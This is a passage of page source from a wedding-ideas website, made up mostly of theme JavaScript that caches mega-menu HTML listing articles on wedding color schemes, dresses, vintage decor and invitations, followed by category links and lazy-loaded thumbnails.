                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/Fall-Nights-Color-Palette-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/bride-1486004_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\">Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/summerweddingmoodboard-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\">15 Best Spring and Summer Wedding Color Schemes to Apply in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/Fernanda-Parra-Farere-Dye-1.14.17-kim-starr-wise-floral-events-wedding-bridal-bouquet-wine-burgundy-red-peach-blush-hot-pink-blue-thistle-amaryllis3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\">16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3 Wedding Themes, Choose The Suitable One!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Wedding Themes\" title=\"3 Wedding Themes, Choose The Suitable One!\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/3-wedding-themes.jpg\"  width=\"218\" height=\"106\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" title=\"3 Wedding Themes, Choose The Suitable One!\">3 Wedding Themes, Choose The Suitable One!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/classic-elegant-wedding-dresses-beautiful-lace-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"classic and elegant wedding dresses\" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/elegant-and-classic-wedding-dress-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/classic-elegant-wedding-dresses-beautiful-lace-design\/\"  rel=\"bookmark\" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\">Classic and Elegant Wedding Dresses with Beautiful Lace Design<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/timeless-romantic-wedding-altar-ideas-looks-classic-and-beautiful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"romantic wedding altar ideas\" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/colorful-utterly-romantic-wedding-alatar-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/timeless-romantic-wedding-altar-ideas-looks-classic-and-beautiful\/\"  rel=\"bookmark\" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\">Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/classic-wedding-table-decorations-combined-with-simple-and-vintage-design-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"classic table wedding decoration ideas\" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/05\/simple-classic-table-guest-wedding-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/classic-wedding-table-decorations-combined-with-simple-and-vintage-design-ideas\/\"  rel=\"bookmark\" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\">Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/wedding-invitation-cards-cover-1200x720-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\">17 Elegant Greenery Wedding Invitation Designs with Natural Elements<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/10-elegant-wedding-invitation-card-with-simple-and-beautiful-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/10\/elegant-wedding-invitation-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/10-elegant-wedding-invitation-card-with-simple-and-beautiful-designs\/\"  rel=\"bookmark\" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\">10 Elegant Wedding Invitation Card with Simple and Beautiful Designs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3 Wedding Themes, Choose The Suitable One!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Wedding Themes\" title=\"3 Wedding Themes, Choose The Suitable One!\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/3-wedding-themes.jpg\"  width=\"218\" height=\"106\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" title=\"3 Wedding Themes, Choose The Suitable One!\">3 Wedding Themes, Choose The Suitable One!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/elegance-black-and-white-wedding-dresses-make-you-looks-attractive\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"gorgeous-black-and-white-wedding-dresses\" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/goregous-black-and-white-wedding-gown.jpg\"  width=\"168\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/elegance-black-and-white-wedding-dresses-make-you-looks-attractive\/\"  rel=\"bookmark\" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\">Elegance Black and White Wedding Dresses Make You Looks Attractive<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/variety-of-vintage-wedding-decoration-ideas-with-beautiful-lights\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"vintage wedding decor with beautiful lights\" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/vintage-wedding-decor-with-beautiful-lights-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/variety-of-vintage-wedding-decoration-ideas-with-beautiful-lights\/\"  rel=\"bookmark\" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\">Variety of Vintage Wedding Decoration Ideas with Beautiful Lights<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/tips-style-groom-vintage-wedding-items-wear\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tips to Style Groom For Vintage Wedding\" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/vintage-fabrics-or-pattern-for-groom-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/tips-style-groom-vintage-wedding-items-wear\/\"  rel=\"bookmark\" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\">Tips to Style Groom For a Vintage Wedding &#8211; Some Items...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/simple-vintage-wedding-decor-ideas-combined-with-classic-ideas-looks-graceful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"simple wedding decor ideas\" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/awesome-vintage-wedding-decor-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/simple-vintage-wedding-decor-ideas-combined-with-classic-ideas-looks-graceful\/\"  rel=\"bookmark\" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\">Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/vintage-wedding-concept-with-simple-decor-for-simplicity-wedding-reception\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"vintage wedding concept\" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/foundrentals-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/vintage-wedding-concept-with-simple-decor-for-simplicity-wedding-reception\/\"  rel=\"bookmark\" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\">Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://roowedding.com/category/themes/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9" href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="6" href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="7" href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="8" href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/simple-chic-bohemian-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/simple-chic-bohemian-wedding-ideas/" rel="bookmark" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-wpel-link="internal">Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
